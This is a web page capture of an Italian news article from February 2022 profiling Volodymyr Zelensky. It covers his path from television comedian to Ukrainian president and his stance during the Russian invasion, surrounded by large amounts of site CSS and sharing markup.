-3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F02%2F27%2Fdallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dallo+showbiz+alla+presidenza%3A+chi+%C3%A8+Volodymyr+Zelensky&url=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F02%2F27%2Fdallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky/&amp;media=&description=Quando la finzione diventa realtà: da presidente ‘per finta’ a leader politico al centro di una delle guerre più rischiose degli ultimi decenni. Ecco chi è Zelensky." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dallo+showbiz+alla+presidenza%3A+chi+%C3%A8+Volodymyr+Zelensky %0A%0A https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_57" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_58 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_58{display:none}.tdi_58 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><h3><strong>Quando la finzione diventa realtà: da presidente ‘per finta’ a leader politico al centro di una delle guerre più rischiose degli ultimi decenni. Ecco chi è Zelensky.</strong></h3>
<p>Ucraino di madrelingua russa, nato da genitori ebrei nella provincia di <em>Dnipropetrovsk Oblast</em>, un territorio a maggioranza ortodossa. Fino a pochi anni fa <strong>Volodymyr Zelensky</strong>, 44 anni, era noto al pubblico ucraino per le sue interpretazioni televisive e scenette comiche, alcune anche piuttosto discutibili. Oggi, è il <strong>nemico numero uno del Cremlino</strong>, simbolo della <strong>resistenza contro</strong> <strong>l’invasione russa</strong>. <strong>Zelensky</strong> è consapevole di trovarsi al centro di una partita a scacchi in cui la posizione dell’Ucraina è delicatissima. Ma, nonostante l’altissimo rischio, mantiene il sangue freddo. Al punto da <a href="https://www.labussolanews.it/2022/02/27/kiev-conferma-i-negoziati-con-mosca-annunciati-da-medinsky-consigliere-di-putin/">accettare di negoziare con Putin</a> al confine con la Bielorussia di Lukashenko.</p>
<h4><strong>Chi è</strong> <strong>Volodymyr Zelensky</strong></h4>
<p>Laureato in Giurisprudenza, sin dagli albori <strong>Zelensky</strong> al Foro preferisce la carriera di comico e sceneggiatore. Scelta lungimirante, col senno di poi. Infatti, nel 2015 prende parte ad uno<strong> show televisivo comico-satirico</strong> che poi si sarebbe rivelato particolarmente profetico per il suo destino. Sì, perché nello show “Servant of the People” (“<em>Il servitore del popolo”, ndr.</em>) <strong>Zelensky </strong>interpretava Vasyl Holoborodk, un professore di storia eletto presidente dell’Ucraina dopo un video diventato virale in cui si scatenava contro la corruzione nel suo Paese. Simbolo di onestà e lotta alla suddetta corruzione, Holoborodk si faceva largo in politica, consolidando la sua posizione.</p>
<p>Insomma, altro che preveggenza. Il futuro di Zelensky era proprio scritto tra le righe del suo copione.</p>
<h4><strong>Le posizioni politiche di Zelensky</strong></h4>
<p>Quasi inaspettatamente, dato il suo passato nello <em>showbiz</em>, <strong>Zelensky</strong> è a capo dell’Ucraina dal 2019, dopo la vittoria su Poroshenko con il 73.2% dei voti al secondo turno delle elezioni presidenziali. Quando ha deciso di candidarsi non aveva nessuna esperienza politica, eppure sembrava chiaro dall’inizio che avrebbe fatto parlare di sé.</p>
<p>Inizialmente associato da alcuni all’oligarca Igor Kolomoisky, <strong>Zelensky</strong> ha saputo prendere le distanze da categorie predefinite, incentrando la propria campagna elettorale sulla <strong>lotta alla corruzione</strong> e al potere degli oligarchi – orientamento, questo, di stampo piuttosto populista. Il suo atteggiamento, insieme alle sue origini russofone, ha fatto sì che ottenesse più di cinque milioni di voti già al primo turno delle elezioni. Capace di tenere l’Ucraina unita, inserendosi in uno spazio neutro, Zelensky può definirsi un <strong><em>outsider</em></strong>, che non supporta né i filorussi né la fazione antirussa. Il suo partito – <em>Servant of the People</em> proprio come lo show che ha interpretato – è infatti di natura centrista.</p>
<h4><strong>La degenerazione dei rapporti con la Russia</strong></h4>
<p>Date le sue origini, molti si sono interrogati fin dall’inizio sulle posizioni del presidente circa i rapporti con i vicini sovietici. Tuttavia, Zelensky ha sostenuto la volontà dell’Ucraina di entrare a far parte dell’Unione Europea – impossibile per il momento a causa dei conflitti interni al Paese. Non solo, sotto la sua presidenza, l&#8217;Ucraina si è avvicinata sempre più all’idea di diventare membro della NATO, l’alleanza atlantica nata nel dopoguerra in opposizione all’Unione Sovietica. Queste posizioni, ovviamente, non hanno lasciato la Russia di Putin indifferente.</p>
<p>Nonostante ciò, Zelensky si era dimostrato molto <strong>aperto ai negoziati con la potenza sovietica</strong>. Anzi, alcuni segnali di distensione tra i due Paesi si sono avuti già poco dopo la sua elezione. Per esempio, l’Ucraina sembrava aver raggiunto un accordo con Putin alla fine del 2019 sulla <strong>guerra del Donbass</strong>, regione ucraina al confine con la Russia. Gli scontri nel Donbass erano infatti iniziati nel 2014, subito dopo la separazione della <strong>Crimea</strong>, a causa della proclamazione delle filo-russe <strong>Repubbliche Popolari di Doneck e Lugansk</strong>. Grazie anche alla mediazione di alcuni leader europei, Zelensky e Putin sembravano favorevoli ad un cessate il fuoco.</p>
<p>Secondo quanto riportato dalla stampa nazionale e internazionale, i rapporti tra Russia e Ucraina sono precipitati pochi mesi fa, quando Zelensky ha sostenuto che qualcuno stava preparando un colpo di Stato – in programma per dicembre ma mai avvenuto – ai suoi danni col sostegno della Russia. Questo ha portato ad una più intensa mediazione dei leader dell’UE e degli Stati Uniti per assicurare il mantenimento di una relativa stabilità. Ma non è bastato. Così, il posizionamento iniziale di migliaia di soldati russi ai confini con l’Ucraina si è trasformato in una dichiarazione di guerra.</p>
<h4><strong>Zelensky non usa mezzi termini</strong></h4>
<p>I toni inizialmente distensivi di Zelensky sono ora molto forti. “Forse questa è l’ultima volta che mi vedete vivo”, aveva detto all’inizio dell’attacco russo. &#8220;Io sono l&#8217;obiettivo numero uno, la mia famiglia il numero due, ma <strong>io resto qui con la mia gente</strong>&#8220;, aveva aggiunto il presidente dell&#8217;Ucraina.</p>
<p>Tuttavia, nonostante sia ancora il target di Putin, per Zelensky <strong>scappare non è un’opzione</strong>. Dopo aver rifiutato con determinazione l’offerta degli Stati Uniti, al contrario, ha sottolineato il bisogno di armi e munizioni, appellandosi all’aiuto dei Paesi dell’UE e degli Stati Uniti, non nascondendo nemmeno una certa irritazione verso l’iniziale cautela mostrata nell&#8217;applicare sanzioni alla Russia. Diretto e schietto, non usa mezzi termini nemmeno quando bacchetta il Primo Ministro italiano Draghi, a causa di un’incomprensione probabilmente derivante dalla velocità e dall’imprevedibilità degli eventi. Insomma, l<strong>’immagine che proietta Zelensky</strong> in questi giorni è quella di un capo politico che sa quello che fa.</p>
<p>“Abbiamo convenuto che la delegazione ucraina si sarebbe incontrata con la delegazione russa <strong>senza precondizioni</strong> al confine ucraino-bielorusso, vicino al fiume Pripyat”, ha confermato il presidente ucraino. I negoziati tra Kyiv e Mosca sono attesi per lunedì 28 febbraio al confine con la Bielorussia.</p>
<h5>&#8212;</h5>
<p>Continua a seguire il nostro <a href="https://www.labussolanews.it/" target="_blank" rel="noopener noreferrer"><strong>sito</strong></a> e la pagina Facebook de <strong><a href="https://www.facebook.com/LaBussolaTV.it/" target="_blank" rel="noopener noreferrer">La Bussola TV</a></strong> per orientarti e informarti in Campania. Siamo anche su <strong><a href="https://www.instagram.com/labussolanews.it/?hl=it" target="_blank" rel="noopener noreferrer">Instagram</a> </strong>e <a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ"><strong>YouTube</strong></a>!</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_62 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_62 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_62 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_62 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_62 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.labussolanews.it/tag/guerra/">guerra</a></li><li><a href="https://www.labussolanews.it/tag/ucraina/">Ucraina</a></li><li><a href="https://www.labussolanews.it/tag/zelensky/">Zelensky</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_64  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_64{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F02%2F27%2Fdallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dallo+showbiz+alla+presidenza%3A+chi+%C3%A8+Volodymyr+Zelensky&url=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F02%2F27%2Fdallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky/&amp;media=&description=Quando la finzione diventa realtà: da presidente ‘per finta’ a leader politico al centro di una delle guerre più rischiose degli ultimi decenni. Ecco chi è Zelensky." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dallo+showbiz+alla+presidenza%3A+chi+%C3%A8+Volodymyr+Zelensky %0A%0A https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_67{margin-bottom:30px!important}@media (max-width:767px){.tdi_67{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_68 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_68 .td-module-container{display:flex;flex-direction:column}.tdi_68 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_68 .td-image-container{display:block;order:0}.ie10 .tdi_68 .next-prev-title,.ie11 .tdi_68 .next-prev-title{flex:auto}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2022/02/27/scomparso-raffaele-palma-50enne-di-giugliano/">SCOMPARSO Raffaele Palma, 50enne di Giugliano</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2022/02/28/iniziati-i-colloqui-tra-russia-e-ucraina-in-bielorussia/">Iniziati i colloqui tra Russia e Ucraina in Bielorussia</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_69 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_69{padding:21px;border:1px solid #ededed}.tdi_69 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_69 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_69 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_69 .tdb-social-item i.td-icon-twitter,.tdi_69 .tdb-social-item i.td-icon-linkedin,.tdi_69 .tdb-social-item i.td-icon-pinterest,.tdi_69 .tdb-social-item i.td-icon-blogger,.tdi_69 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_69 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_69 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_69{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_69{border:1px solid #ededed}}@media (max-width:767px){.tdi_69{border:1px solid #ededed}.tdi_69 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_69 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/author/anna-gallo/" class="tdb-author-photo" title="Anna Gallo"><img alt='Anna Gallo' src='https://secure.gravatar.com/avatar/9e5d3fbd6fbab5a83df7ad1a5f846b103ead896c3b1f2917cb1c29f58b3f177b?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e5d3fbd6fbab5a83df7ad1a5f846b103ead896c3b1f2917cb1c29f58b3f177b?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.labussolanews.it/author/anna-gallo/" class="tdb-author-name">Anna Gallo</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://www.linkedin.com/in/annagallo1/" target="_blank" title="Linkedin" class="tdb-social-item"><i class="td-icon-font td-icon-linkedin"></i></a></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
